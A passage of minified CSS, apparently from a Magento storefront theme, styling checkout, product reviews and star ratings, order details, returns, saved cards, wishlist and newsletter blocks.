.shipping-list .shipping-item,.multicheckout.success .orders-list .shipping-list .shipping-item{margin-left:84px}.multicheckout.results .orders-list .shipping-list .shipping-label,.multicheckout.success .orders-list .shipping-list .shipping-label{font-weight:700;margin-right:10px}.multicheckout.results .orders-list .shipping-list .shipping-address,.multicheckout.success .orders-list .shipping-list .shipping-address{font-weight:400}.multicheckout.results .orders-list .shipping-list .error-block,.multicheckout.success .orders-list .shipping-list .error-block{color:#e02b27}.multicheckout.results .orders-list .shipping-list .error-block .error-label,.multicheckout.success .orders-list .shipping-list .error-block .error-label{font-weight:700;margin-right:10px}.multicheckout.results .orders-list .shipping-list .error-block .error-description,.multicheckout.success .orders-list .shipping-list .error-block .error-description{font-weight:400}.multicheckout.results .orders-succeed .orders-list,.multicheckout.success .orders-succeed .orders-list{margin-top:0}.multicheckout.results .orders-succeed .orders-list .shipping-list .order-id,.multicheckout.success .orders-succeed .orders-list .shipping-list .order-id{float:left}.multicheckout.results .orders-succeed .orders-list .shipping-list .shipping-item,.multicheckout.success .orders-succeed .orders-list .shipping-list .shipping-item{margin-left:100px}.multicheckout .title{margin-bottom:30px}.multicheckout .title strong{font-weight:400}.multicheckout .table-wrapper{margin-bottom:0}.multicheckout .table-wrapper .action.delete{display:inline-block}.multicheckout .table-wrapper .col .qty{display:inline-block}.multicheckout .table-wrapper .col.item .action.edit{font-weight:400;margin-left:10px}.multicheckout:not(.address) .table-wrapper .product-item-name{margin:0}.multicheckout>.actions-toolbar{margin-top:40px}.multicheckout .actions-toolbar>.secondary{display:block}.multicheckout .actions-toolbar>.secondary .action{margin-bottom:25px}.multicheckout .actions-toolbar>.secondary .action.back{display:block;margin-left:0}.multicheckout .actions-toolbar>.primary{margin-right:10px}.multicheckout .item-options{margin:10px 0 0}.multicheckout .block .methods-shipping .item-content .fieldset>.field:before{display:none}.multicheckout .block .methods-shipping .item-content .fieldset>.field .control{display:inline-block}.multicheckout .block-title,.multicheckout .block-content .title{border-bottom:1px solid #d1d1d1;padding-bottom:10px}.multicheckout .block-title strong,.multicheckout .block-content .title strong{font-weight:400}.multicheckout .block-title strong span,.multicheckout .block-content .title strong span{color:#a6a6a6}.multicheckout .block-content .title{border-bottom:none;padding-bottom:0}.multicheckout.order-review .block-title>strong{font-size:2.4rem}.multicheckout.order-review .block-shipping .block-content:not(:last-child){margin-bottom:40px}.multicheckout.order-review .error-description{color:#e02b27;font-weight:400;margin-bottom:10px;margin-top:-10px}.multicheckout .box-title span{margin-right:10px}.multicheckout .box-title>.action{margin:0}.multicheckout .box-shipping-method .price{font-weight:700}.multicheckout .box-billing-method .fieldset{margin:0}.multicheckout .box-billing-method .fieldset .legend.box-title{margin:0 0 5px}.multicheckout .checkout-review .grand.totals{font-size:2.1rem;margin-bottom:40px}.multicheckout .checkout-review .grand.totals .mark{font-weight:400}[class^=multishipping-] .logo{margin-left:0}.multishipping-checkout-success .nav-sections{display:block}.data.switch .counter{color:#7d7d7d}.data.switch .counter:before{content:'('}.data.switch .counter:after{content:')'}.rating-summary{overflow:hidden;white-space:nowrap}.rating-summary .rating-result{width:100px;display:inline-block;position:relative;vertical-align:middle}.rating-summary .rating-result:before{left:0;position:absolute;top:0;width:100%;z-index:1;-webkit-font-smoothing:antialiased;color:#c7c7c7;font-family:'UpPlay_icomoon';font-size:28px;height:28px;letter-spacing:-10px;line-height:28px;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;font-style:normal;font-weight:400;speak:none}.rating-summary .rating-result>span{display:block;overflow:hidden}.rating-summary .rating-result>span:before{position:relative;z-index:2;-webkit-font-smoothing:antialiased;color:#ff5501;font-family:'UpPlay_icomoon';font-size:28px;height:28px;letter-spacing:-10px;line-height:28px;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;font-style:normal;font-weight:400;speak:none}.rating-summary .rating-result>span span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.product-reviews-summary .rating-summary .label,.table-reviews .rating-summary .label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote{overflow:hidden}.review-control-vote:before{color:#c7c7c7;font-family:'UpPlay_icomoon';font-size:28px;height:28px;letter-spacing:-10px;line-height:28px;font-style:normal;font-weight:400;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;position:absolute;z-index:1}.review-control-vote input[type=radio]{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote input[type=radio]:hover+label:before,.review-control-vote input[type=radio]:checked+label:before{opacity:1}.review-control-vote label{cursor:pointer;display:block;position:absolute}.review-control-vote label span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote label:before{color:#ff5501;font-family:'UpPlay_icomoon';font-size:28px;height:28px;letter-spacing:-10px;line-height:28px;font-style:normal;font-weight:400;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;opacity:0}.review-control-vote label:hover:before{opacity:1}.review-control-vote label:hover~label:before{opacity:0}.review-control-vote .rating-5{z-index:2}.review-control-vote .rating-5:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.review-control-vote .rating-4{z-index:3}.review-control-vote .rating-4:before{content:'\e605' '\e605' '\e605' '\e605'}.review-control-vote .rating-3{z-index:4}.review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.review-control-vote .rating-2{z-index:5}.review-control-vote .rating-2:before{content:'\e605' '\e605'}.review-control-vote .rating-1{z-index:6}.review-control-vote .rating-1:before{content:'\e605'}.review-control-vote:before{content:'\e625' '\e625' '\e625' '\e625' '\e625'}.products-reviews-toolbar{position:relative}.products-reviews-toolbar .toolbar-amount{position:relative;text-align:center}.review-toolbar{border-top:1px solid #c9c9c9;margin:0 0 20px;padding:0;text-align:center}.review-toolbar:first-child{display:none}.review-toolbar .pages{border-bottom:1px solid #c9c9c9;display:block;padding:20px 0;text-align:center}.review-toolbar .limiter{display:none}.review-add .block-title{display:none}.review-form .action.submit.primary{background:#f2f2f2;border:1px solid #cdcdcd;color:#333;font-size:1.4rem;line-height:1.6rem;padding:7px 15px;margin:0}.review-form .action.submit.primary:focus,.review-form .action.submit.primary:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}.review-form .action.submit.primary:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.review-form .actions-toolbar .actions-primary{padding:0}.fieldset .review-legend.legend{border-bottom:0;line-height:1.3;margin-bottom:20px;padding:0}.fieldset .review-legend.legend span{margin:0}.fieldset .review-legend.legend strong{display:block;font-weight:600}.fieldset .review-field-ratings>.label{font-weight:600;margin-bottom:10px;padding:0}.review-control-vote label:before,.review-control-vote:before{font-size:32px;height:32px;letter-spacing:10px;line-height:32px}.review-field-rating .label{font-weight:600}.review-field-rating .control{margin-bottom:48px;margin-top:10px}.review-list{margin-bottom:30px}.review-list .block-title strong{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.review-item{border-bottom:1px solid #c9c9c9;margin:0;padding:20px 0}.review-item:after{clear:both;content:'';display:table}.review-item:last-child{border-width:0}.review-ratings{display:table;margin-bottom:10px;max-width:100%}.review-author{display:inline}.review-author .review-details-value{font-weight:400}.review-date{display:inline}.review-title{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;margin:0 0 20px}.review-content{margin-bottom:20px}.page-main .column .review-add{margin-bottom:0}.data.table.reviews .rating-summary{margin-top:-4px}.customer.review.view .review.title,.customer.review.view .ratings.summary.items,.customer.review.view .product.details{margin-bottom:20px}.product-reviews-summary{margin-bottom:5px}.products.wrapper.list .product-reviews-summary{margin:0 auto}.product-reviews-summary .rating-summary{display:inline-block;vertical-align:middle}.product-reviews-summary .reviews-actions{display:inline-block;font-size:11px;vertical-align:middle}.product-reviews-summary .reviews-actions a:not(:last-child){margin-right:30px}.product-reviews-summary .reviews-actions .action.add{white-space:nowrap}.product-info-main .rating-summary,.customer-review .rating-summary{margin-right:30px}.block-reviews-dashboard .items .item{margin-bottom:20px}.block-reviews-dashboard .items .item:last-child{margin-bottom:0}.block-reviews-dashboard .product-name{display:inline-block}.block-reviews-dashboard .product-name:not(:last-child){margin-bottom:5px}.block-reviews-dashboard .rating-summary .label{font-weight:600;margin-right:10px;vertical-align:middle}.table-reviews .product-name,.block-reviews-dashboard .product-name{font-weight:400}.table-reviews .rating-summary{display:inline-block;vertical-align:baseline}.customer-review .product-media{float:left;margin-right:3%;max-width:285px;width:30%}.customer-review .review-details{margin:0}.customer-review .review-details .customer-review-rating{margin-bottom:20px}.customer-review .review-details .customer-review-rating .item{margin-bottom:10px}.customer-review .review-details .customer-review-rating .item:last-child{margin-bottom:0}.customer-review .review-details .review-title{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;font-weight:600;margin-bottom:20px}.customer-review .review-details .review-content{margin:0;margin-bottom:20px}.customer-review .review-details .review-date{color:#a6a6a6}.block-reward-info .reward-balance{font-size:1.8rem;margin-bottom:25px}.block-reward-info .reward-rates:not(:last-child),.block-reward-info .reward-limit:not(:last-child),.block-reward-info .reward-expiring:not(:last-child){margin-bottom:25px}.block-reward-info .reward-rates .title,.block-reward-info .reward-limit .title,.block-reward-info .reward-expiring .title{display:inline-block;margin-bottom:10px}.order-details-items.rma .order-title{display:none}.order-details-items.rma .order-title+.toolbar{display:none}.form-create-return .additional:first-child{margin-top:0}.form-create-return .field.comment{margin-top:55px}.table-wrapper.table-returns .returns-details.hidden{display:none}.block-returns-comments .returns-comments dt,.block-returns-comments .returns-comments dd{margin:0}.block-returns-comments .returns-comments dt{font-weight:400}.block-returns-comments .returns-comments dd{margin-bottom:15px}.block-returns-comments .returns-comments dd:last-child{margin-bottom:0}.block-returns-comments .fieldset{margin-bottom:20px}.magento-rma-guest-create .order-links .item a{line-height:1.42857143;margin:0 30px 0 0;padding:0;color:#1979c3;text-decoration:none;background:0 0;border:0;display:inline}.magento-rma-guest-create .order-links .item a:visited{color:#1979c3;text-decoration:none}.magento-rma-guest-create .order-links .item a:hover{color:#006bb4;text-decoration:underline}.magento-rma-guest-create .order-links .item a:active{color:#ff5501;text-decoration:underline}.magento-rma-guest-create .order-links .item a:hover,.magento-rma-guest-create .order-links .item a:active,.magento-rma-guest-create .order-links .item a:focus{background:0 0;border:0}.magento-rma-guest-create .order-links .item a.disabled,.magento-rma-guest-create .order-links .item a[disabled],fieldset[disabled] .magento-rma-guest-create .order-links .item a{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}#registrant-options .item .control table .col.qty .input-qty{display:none}.order-links .item{line-height:20px;margin:0 0 -1px}.order-links .item strong{background:#fff;border:1px solid #d1d1d1;display:block;font-weight:600;padding:0 20px}.order-links .item a{background:#f0f0f0;color:#7d7d7d;border:1px solid #d1d1d1;display:block;font-weight:600;padding:0 20px}.order-links .item a:hover{background:#fcfcfc;text-decoration:none}.order-details-items{border:1px solid #d1d1d1;margin-bottom:40px;padding:10px}.order-details-items .order-title{border-bottom:1px solid #d1d1d1;padding:0 0 10px}.order-details-items .order-title>strong{font-size:2.4rem;font-weight:300}.order-details-items .order-title .action{display:inline-block}.order-details-items .table-wrapper{margin:0}.order-details-items .table-wrapper+.actions-toolbar{display:none}.order-details-items .table-wrapper:not(:last-child){margin-bottom:30px}.order-details-items .table-wrapper.order-items-shipment{overflow:visible}.order-details-items .table-order-items>thead>tr>th{border-bottom:1px solid #d1d1d1}.order-details-items .table-order-items tbody+tbody{border-top:1px solid #d1d1d1}.account .order-details-items .table-order-items tbody tr:nth-child(even) td{background:0 0}.order-details-items .table-order-items tbody td{padding-bottom:20px;padding-top:20px}.order-details-items .table-order-items tbody .col.label{font-weight:700;padding-bottom:5px;padding-top:0}.order-details-items .table-order-items tbody .col.options{padding:10px 10px 15px}.order-details-items .table-order-items tbody>.item-parent td{padding-bottom:5px}.order-details-items .table-order-items tbody>.item-parent+tr td{padding-top:5px}.order-details-items .table-order-items tbody .item-options-container td{padding-bottom:15px;padding-top:0}.order-details-items .table-order-items .product-item-name{margin:0 0 10px}.order-details-items .item-options{margin:0}.order-details-items .item-options dt{margin:0}.order-details-items .item-options dd{margin:0 0 15px}.order-details-items .item-options dd:last-child{margin-bottom:0}.order-details-items .item-options.links dt{display:inline-block}.order-details-items .item-options.links dt:after{content:': '}.order-details-items .item-options.links dd{margin:0}.order-details-items thead .col.qty{text-align:center}.order-details-items .col.name{padding-top:16px}.order-details-items .action.show{display:inline-block;text-decoration:none;color:#333}.order-details-items .action.show>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.order-details-items .action.show:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e622';font-family:'UpPlay_icomoon';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.order-details-items .action.show.expanded:after{content:'\e621'}.order-details-items .product-item-name{font-size:1.8rem}.order-details-items .items-qty .item{white-space:nowrap}.order-details-items .items-qty .title:after{content:': '}.order-details-items .pages-items .item:first-child,.order-details-items .pages-items .item:last-child{margin-right:0}.block-order-details-comments{margin:0 0 40px}.block-order-details-comments .comment-date{font-weight:600}.block-order-details-comments .comment-content{line-height:1.6;margin:0 0 20px}.block-order-details-view .block-content .box{margin-bottom:30px}.block-order-details-view .box-title{font-weight:600}.block-order-details-view .box-content .payment-method .title{font-weight:400}.block-order-details-view .box-content .payment-method .content{margin:0}.block-order-details-view .box-content .payment-method .content>strong{font-weight:400}.block-order-details-view .box-content .payment-method .content>strong:after{content:': '}.column.main .order-details-items .block-order-details-gift-message{margin:40px 0 0}.block-order-details-gift-message+.actions-toolbar{display:none}.order-tracking{margin:0;padding:20px 0}.order-title+.order-tracking{border-bottom:1px solid #d1d1d1}.order-tracking .tracking-title{display:inline-block}.order-tracking .tracking-content{display:inline-block;margin:0 0 0 5px}.order-actions-toolbar{margin-bottom:25px}.order-actions-toolbar .action{margin-right:30px}.order-actions-toolbar .action.print{display:none;margin:0}.form-orders-search .field:last-child{margin-bottom:20px}.block-reorder .actions-toolbar{margin:17px 0}.block-reorder .product-item-name{float:left;width:calc(100% - 20px)}.block-reorder .product-item:after{clear:both;content:'';display:table}.block-reorder .product-item .field.item{float:left;width:20px}.form.send.friend .fieldset .field .control{width:100%}.product-social-links .action.mailto.friend:before{content:'\e61d'}.block-collapsible-nav .content{background:#f5f5f5;padding:15px 0}.block-collapsible-nav .item{margin:3px 0 0}.block-collapsible-nav .item:first-child{margin-top:0}.block-collapsible-nav .item a,.block-collapsible-nav .item>strong{border-left:3px solid transparent;color:#575757;display:block;padding:5px 18px 5px 15px}.block-collapsible-nav .item a{text-decoration:none}.block-collapsible-nav .item a:hover{background:#e8e8e8}.block-collapsible-nav .item.current a,.block-collapsible-nav .item.current>strong{border-color:#ff5501;color:#000;font-weight:600}.block-collapsible-nav .item.current a{border-color:#ff5501}.block-collapsible-nav .item .delimiter{border-top:1px solid #d1d1d1;display:block;margin:10px 1.8rem}body{background-color:#fff}.page-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;min-height:100vh}.page-main{-webkit-flex-grow:1;flex-grow:1}.page-main>.page-title-wrapper .page-title{hyphens:auto}.page-header{border-bottom:1px solid #d1d1d1;margin-bottom:20px}.page-header .panel.wrapper{background-color:#1591b2;color:#fff}.header.panel>.header.links{margin:0;padding:0;list-style:none none;float:right;font-size:0;margin-left:auto;margin-right:20px}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{font-size:14px;margin:0 0 0 15px}.header.panel>.header.links>li.customer-welcome{margin:0 0 0 5px}.header.panel>.header.links>li>a{color:#fff;text-decoration:none}.header.panel>.header.links>li>a:visited{color:#fff;text-decoration:none}.header.panel>.header.links>li>a:hover{color:#fff;text-decoration:underline}.header.panel>.header.links>li>a:active{color:#fff;text-decoration:underline}.header.content{padding-top:10px;position:relative}.logo{float:left;margin:0 0 10px 40px;max-width:50%;position:relative;z-index:5}.logo img{display:block;height:auto}.page-print .logo{display:inline-block;float:none}.page-print .nav-toggle{display:none}.page-main>.page-title-wrapper .page-title+.action{margin-top:30px}.action.skip:focus{background:#f0f0f0;padding:10px;box-sizing:border-box;left:0;position:absolute;text-align:center;top:0;width:100%;z-index:15}.action-skip-wrapper{height:0;position:relative}.message.global p{margin:0}.message.global.noscript,.message.global.cookie{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#ffee9c;border-color:#d6ca8e;color:#333;margin:0}.message.global.noscript a,.message.global.cookie a{color:#1979c3}.message.global.noscript a:hover,.message.global.cookie a:hover{color:#006bb4}.message.global.noscript a:active,.message.global.cookie a:active{color:#ff5501}.message.global.cookie{bottom:0;left:0;position:fixed;right:0;z-index:3}.message.global.cookie .actions{margin-top:10px}.message.global.demo{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#ff0101;border-color:none;color:#fff;margin-bottom:0;text-align:center}.message.global.demo a{color:#1979c3}.message.global.demo a:hover{color:#006bb4}.message.global.demo a:active{color:#ff5501}.page-footer{margin-top:25px}.footer.content{border-top:1px solid #cecece;padding-top:20px}.footer.content .links>li{background:#f4f4f4;font-size:1.6rem;border-top:1px solid #cecece;margin:0 -15px;padding:0 15px}.footer.content .links a,.footer.content .links strong{display:block;padding:10px 0}.footer.content .links strong{color:#a6a6a6;font-weight:400}.footer.content .links a{color:#575757;text-decoration:none}.footer.content .links a:visited{color:#575757;text-decoration:none}.footer.content .links a:hover{color:#333;text-decoration:underline}.footer.content .links a:active{color:#333;text-decoration:underline}.copyright{background-color:#368eb0;color:#fff;box-sizing:border-box;display:block;padding:10px;text-align:center}.page-header .panel.wrapper .switcher .options,.page-footer .switcher .options{display:inline-block;position:relative}.page-header .panel.wrapper .switcher .options:before,.page-footer .switcher .options:before,.page-header .panel.wrapper .switcher .options:after,.page-footer .switcher .options:after{content:'';display:table}.page-header .panel.wrapper .switcher .options:after,.page-footer .switcher .options:after{clear:both}.page-header .panel.wrapper .switcher .options .action.toggle,.page-footer .switcher .options .action.toggle{padding:0;cursor:pointer;display:inline-block;text-decoration:none}.page-header .panel.wrapper .switcher .options .action.toggle>span,.page-footer .switcher .options .action.toggle>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-header .panel.wrapper .switcher .options .action.toggle:after,.page-footer .switcher .options .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:22px;color:inherit;content:'\e622';font-family:'UpPlay_icomoon';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.page-header .panel.wrapper .switcher .options .action.toggle:hover:after,.page-footer .switcher .options .action.toggle:hover:after{color:inherit}.page-header .panel.wrapper .switcher .options .action.toggle:active:after,.page-footer .switcher .options .action.toggle:active:after{color:inherit}.page-header .panel.wrapper .switcher .options .action.toggle.active,.page-footer .switcher .options .action.toggle.active{display:inline-block;text-decoration:none}.page-header .panel.wrapper .switcher .options .action.toggle.active>span,.page-footer .switcher .options .action.toggle.active>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-header .panel.wrapper .switcher .options .action.toggle.active:after,.page-footer .switcher .options .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:22px;color:inherit;content:'\e621';font-family:'UpPlay_icomoon';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.page-header .panel.wrapper .switcher .options .action.toggle.active:hover:after,.page-footer .switcher .options .action.toggle.active:hover:after{color:inherit}.page-header .panel.wrapper .switcher .options .action.toggle.active:active:after,.page-footer .switcher .options .action.toggle.active:active:after{color:inherit}.page-header .panel.wrapper .switcher .options ul.dropdown,.page-footer .switcher .options ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:160px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,.15)}.page-header .panel.wrapper .switcher .options ul.dropdown li,.page-footer .switcher .options ul.dropdown li{margin:0;padding:0}.page-header .panel.wrapper .switcher .options ul.dropdown li:hover,.page-footer .switcher .options ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.page-header .panel.wrapper .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before,.page-header .panel.wrapper .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.page-header .panel.wrapper .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.page-header .panel.wrapper .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.page-header .panel.wrapper .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before{left:10px;top:-12px}.page-header .panel.wrapper .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{left:9px;top:-14px}.page-header .panel.wrapper .switcher .options.active,.page-footer .switcher .options.active{overflow:visible}.page-header .panel.wrapper .switcher .options.active ul.dropdown,.page-footer .switcher .options.active ul.dropdown{display:block}.page-header .panel.wrapper .switcher .options ul.dropdown a,.page-footer .switcher .options ul.dropdown a{color:#333;text-decoration:none;display:block;padding:8px}.page-header .panel.wrapper .switcher .options ul.dropdown a:visited,.page-footer .switcher .options ul.dropdown a:visited{color:#333;text-decoration:none}.page-header .panel.wrapper .switcher .options ul.dropdown a:hover,.page-footer .switcher .options ul.dropdown a:hover{color:#333;text-decoration:none}.page-header .panel.wrapper .switcher .options ul.dropdown a:active,.page-footer .switcher .options ul.dropdown a:active{color:#333;text-decoration:none}.page-header .panel.wrapper .switcher strong,.page-footer .switcher strong{font-weight:400}.page-header .panel.wrapper .switcher .options ul.dropdown{right:0}.page-header .panel.wrapper .switcher .options ul.dropdown:before{left:auto;right:10px}.page-header .panel.wrapper .switcher .options ul.dropdown:after{left:auto;right:9px}.sidebar .widget.block:not(:last-child),.sidebar .widget:not(:last-child){margin-bottom:40px}.widget{clear:both}.page-header .widget.block,.page-footer .widget.block{margin:20px 0}.page-header .links .widget.block,.page-footer .links .widget.block{margin:0}.ui-datepicker td{padding:0}.ui-tooltip{background:#fff;border:1px solid #bbb;padding:10px}.cookie-status-message{display:none}.my-credit-cards .status{font-style:italic}.my-credit-cards .action.delete{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#1979c3;text-decoration:none;background:0 0;border:0;display:inline}.my-credit-cards .action.delete:focus,.my-credit-cards .action.delete:active{background:0 0;border:none}.my-credit-cards .action.delete:hover{background:0 0;border:none}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{pointer-events:none;opacity:.5}.my-credit-cards .action.delete:visited{color:#1979c3;text-decoration:none}.my-credit-cards .action.delete:hover{color:#006bb4;text-decoration:underline}.my-credit-cards .action.delete:active{color:#ff5501;text-decoration:underline}.my-credit-cards .action.delete:hover,.my-credit-cards .action.delete:active,.my-credit-cards .action.delete:focus{background:0 0;border:0}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.my-credit-cards-popup .modal-footer{text-align:right}.my-credit-cards-popup .action.secondary{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#1979c3;text-decoration:none;background:0 0;border:0;display:inline;margin-right:20px}.my-credit-cards-popup .action.secondary:focus,.my-credit-cards-popup .action.secondary:active{background:0 0;border:none}.my-credit-cards-popup .action.secondary:hover{background:0 0;border:none}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{pointer-events:none;opacity:.5}.my-credit-cards-popup .action.secondary:visited{color:#1979c3;text-decoration:none}.my-credit-cards-popup .action.secondary:hover{color:#006bb4;text-decoration:underline}.my-credit-cards-popup .action.secondary:active{color:#ff5501;text-decoration:underline}.my-credit-cards-popup .action.secondary:hover,.my-credit-cards-popup .action.secondary:active,.my-credit-cards-popup .action.secondary:focus{background:0 0;border:0}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.toolbar.wishlist-toolbar .limiter{float:right}.toolbar.wishlist-toolbar .main .pages{display:inline-block;position:relative;z-index:0}.toolbar.wishlist-toolbar .toolbar-amount,.toolbar.wishlist-toolbar .limiter{display:inline-block;z-index:1}.product-social-links .action.towishlist:before,.block-bundle-summary .action.towishlist:before,.product-item .action.towishlist:before,.table-comparison .action.towishlist:before{content:'\e600'}.account .table-wrapper .data.table.wishlist>thead>tr>th,.account .table-wrapper .data.table.wishlist>tbody>tr>th,.account .table-wrapper .data.table.wishlist>tfoot>tr>th,.account .table-wrapper .data.table.wishlist>thead>tr>td,.account .table-wrapper .data.table.wishlist>tbody>tr>td,.account .table-wrapper .data.table.wishlist>tfoot>tr>td{border-top:1px solid #d1d1d1}.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>th,.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>td{border-top:0}.account .table-wrapper .data.table.wishlist>tbody+tbody{border-top:1px solid #d1d1d1}.account .table-wrapper .data.table.wishlist thead>tr>th{border-bottom:0}.account .table-wrapper .data.table.wishlist tbody>tr:last-child>td{border-bottom:1px solid #d1d1d1}.account .table-wrapper .data.table.wishlist .product.name{display:inline-block;margin-bottom:10px}.account .table-wrapper .data.table.wishlist .box-tocart{margin:10px 0}.account .table-wrapper .data.table.wishlist .box-tocart .qty{vertical-align:middle}.account .table-wrapper .data.table.wishlist .col.item{width:50%}.account .table-wrapper .data.table.wishlist .col.photo{max-width:150px}.account .table-wrapper .data.table.wishlist .col.selector{max-width:15px}.account .table-wrapper .data.table.wishlist textarea{margin:10px 0}.account .table-wrapper .data.table.wishlist .input-text.qty{margin-bottom:10px}.account .table-wrapper .data.table.wishlist .action.primary{vertical-align:top}.account .table-wrapper .data.table.wishlist .price{font-weight:700}.link.wishlist .counter{color:#7d7d7d;white-space:nowrap}.link.wishlist .counter:before{content:'('}.link.wishlist .counter:after{content:')'}.block-wishlist .product-item-name{margin-right:25px}.products-grid.wishlist .product-item{margin-left:2%;width:calc((100% - 4%)/3)}.products-grid.wishlist .product-item:nth-child(3n+1){margin-left:0}.products-grid.wishlist .product-item-photo{display:block;margin-bottom:10px}.products-grid.wishlist .product-item-name{margin-top:0}.products-grid.wishlist .product-item .price-box{margin:0}.products-grid.wishlist .product-item-comment{display:block;height:42px;margin:10px 0}.products-grid.wishlist .product-item-actions>*{margin-right:15px}.products-grid.wishlist .product-item-actions>*:last-child{margin-right:0}.products-grid.wishlist .product-item-actions .action.edit,.products-grid.wishlist .product-item-actions .action.delete{display:inline-block;text-decoration:none}.products-grid.wishlist .product-item-actions .action.edit>span,.products-grid.wishlist .product-item-actions .action.delete>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.products-grid.wishlist .product-item-actions .action.edit:before,.products-grid.wishlist .product-item-actions .action.delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#757575;content:'\e601';font-family:'UpPlay_icomoon';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.products-grid.wishlist .product-item-actions .action.edit:hover:before,.products-grid.wishlist .product-item-actions .action.delete:hover:before{color:#333}.products-grid.wishlist .product-item-actions .action.edit:active:before,.products-grid.wishlist .product-item-actions .action.delete:active:before{color:#757575}.products-grid.wishlist .product-item-actions .action.delete:before{content:'\e604'}.block.newsletter{margin-bottom:20px}.block.newsletter .form.subscribe{display:table;width:100%}.block.newsletter .fieldset{display:table-cell;margin:0;padding:0;vertical-align:top}.block.newsletter .field{margin:0}.block.newsletter .field .control{display:inline-block;text-decoration:none;display:block}.block.newsletter .field .control:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:32px;color:#c2c2c2;content:'\e61d';font-family:'UpPlay_icomoon';margin:0 0 0 8px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.block.newsletter .field .control:before{position:absolute}.block.newsletter input{padding-left:35px}.block.newsletter .title{display:none}.block.newsletter .actions{display:table-cell;vertical-align:top;width:1%}.block.newsletter .action.subscribe{border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px;white-space:nowrap}.block-banners 